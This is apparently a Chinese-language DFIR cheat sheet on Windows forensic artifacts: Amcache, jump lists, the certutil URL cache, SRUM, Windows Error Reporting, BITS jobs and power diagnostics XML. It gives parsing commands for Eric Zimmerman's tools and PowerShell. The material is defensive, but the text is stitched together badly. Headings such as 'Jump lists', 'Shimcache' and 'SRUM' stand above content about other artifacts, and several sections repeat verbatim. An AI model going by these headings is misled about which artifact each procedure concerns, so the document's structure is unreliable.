
### 跳转列表
你可以从 `C:\Windows\AppCompat\Programs\Amcache.hve` 获取 Amcache hive。你可能需要通过卷影复制或其他方式复制该文件,因为它可能不允许直接复制。
另一个 [Eric 的工具](https://github.com/EricZimmerman/AmcacheParser) 将帮助我们
```
.\AmcacheParser.exe -f '.\Amcache.hve' --mp --csv .
```

你可以将后续的 CSV 文件在 GUI 电子表格阅读器中打开,或者通过 PowerShell 进行读取
```
select ProgramName,Fullpath,Filesize,FileDescription,FileVersionNumber,Created,Last*,ProductName,CompanyName |
sort -desc LastModified |
more
#You can exit this by pressing q
```

### Certutil 历史记录
如果你有交互式会话,可以使用以下命令
```
certutil.exe -urlcache |
select-string -Pattern 'ocsp|wininet|winhttp|complete|update|r3' -NotMatch |
sort
```
或者使用另一个 [Eric 的工具](https://github.com/EricZimmerman/EricZimmermanTools)
```
.\JLECmd.exe -d .\jump\ --all --mp --withDir -q --html .
# 如果不确定要处理哪个文件,获取整个目录。虽然会有噪音,但不推荐
#Then, run this to open the report
iex ./*/*.xhtml
```


如果你和我一样,会导出为 --csv,然后使用 PowerShell 读取你关心的标题
```
#export to CSV
.\JLECmd.exe -d .\jump\ --all --mp --withDir --csv ./
#read the csv
Import-Csv .\20220322131011_AutomaticDestinations.csv |
select TargetIDAbsolutePath,InteractionCount,CreationTime,LastModified,TargetCreated,Targetmodified,TargetAccessed |
sort InteractionCount -desc
```

### Shimcache
我写了一篇关于 SRUM 的[简短文章](https://medium.com/@_biffbiffbiff)
从 `C:\Windows\System32\sru\SRUDB.dat` 收集 SRUM 文件
你可以使用另一个 [Eric 的工具](https://github.com/EricZimmerman/SrumECmd) 来解析它
```
.\SrumECmd.exe -f .\SRUDB.dat --csv .
```


你会得到大量结果。优先关注以下内容:
* SrumECmd_NetworkUsages_Output.csv
* SrumECmd_AppResourceUseInfo_Output.csv
* SrumECmd_Unknown312_Output.csv(偶尔)

### 跳转列表
你可以从 `C:\Windows\AppCompat\Programs\Amcache.hve` 获取 Amcache hive。你可能需要通过卷影复制或其他方式复制该文件,因为它可能不允许直接复制。
另一个 [Eric 的工具](https://github.com/EricZimmerman/AmcacheParser) 将帮助我们
```
.\AmcacheParser.exe -f '.\Amcache.hve' --mp --csv .
```

你可以将后续的 CSV 文件在 GUI 电子表格阅读器中打开,或者通过 PowerShell 进行读取
```
select ProgramName,Fullpath,Filesize,FileDescription,FileVersionNumber,Created,Last*,ProductName,CompanyName |
sort -desc LastModified |
more
#You can exit this by pressing q
```

### Certutil 历史记录
如果你有交互式会话,可以使用以下命令
```
certutil.exe -urlcache |
select-string -Pattern 'ocsp|wininet|winhttp|complete|update|r3' -NotMatch |
sort
```
 否则,你可以查看此目录:
```
C:\Users\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\*
```
否则,你可以查看此目录:
```
C:\Users\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\*
```
 ### \jump\ 是我的文件所在目录
Windows 错误报告(WER)是一个诊断功能,我们不需要深入探讨其细节。
当应用程序崩溃时,WET 会收集一些上下文信息。这为我们提供了一个机会,可以[检索可能告诉我们有关对手或恶意软件信息的 DFIR 数据](http://journeyintoir.blogspot.com/2014/02/exploring-windows-error-reporting.html)
查看各个目录,最终找到一个 .WER 文件
```
C:\ProgramData\Microsoft\Windows\WER\ReportArchive
C:\ProgramData\Microsoft\Windows\WER\ReportQueue
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportArchive
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportQueue
```
### SRUM
BITS 是一个 lolbin,可以被威胁行为者用于多种用途
* https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281/
* https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin/
* https://www.mandiant.com/resources/attacker-use-of-windows-background-intelligent-transfer-service
### \jump\ 是我的文件所在目录
Windows 错误报告(WER)是一个诊断功能,我们不需要深入探讨其细节。
当应用程序崩溃时,WET 会收集一些上下文信息。这为我们提供了一个机会,可以[检索可能告诉我们有关对手或恶意软件信息的 DFIR 数据](http://journeyintoir.blogspot.com/2014/02/exploring-windows-error-reporting.html)
查看各个目录,最终找到一个 .WER 文件
```
C:\ProgramData\Microsoft\Windows\WER\ReportArchive
C:\ProgramData\Microsoft\Windows\WER\ReportQueue
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportArchive
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportQueue
```
### SRUM
BITS 是一个 lolbin,可以被威胁行为者用于多种用途
* https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281/
* https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin/
* https://www.mandiant.com/resources/attacker-use-of-windows-background-intelligent-transfer-service
 然后使用 [bitsparser 工具](https://github.com/fireeye/BitsParser)
#### 通过功耗进行取证
[来自 Ryan](https://twitter.com/rj_chap/status/1502354627903123458)
对于捕获挖矿程序很有用,这些程序对资源消耗过高
可以通过 SRUM 实现,但这样“更快”,因为不需要解析 XML 文件
位置
```
C:\ProgramData\Microsoft\Windows\Power Efficiency Diagnostics\*.xml
```
收集很多这样的文件,然后使用一些命令行文本编辑:
```
cat *.xml | egrep -i -A 1 '(module|process name)' | grep -i '' | sort | uniq -c
```
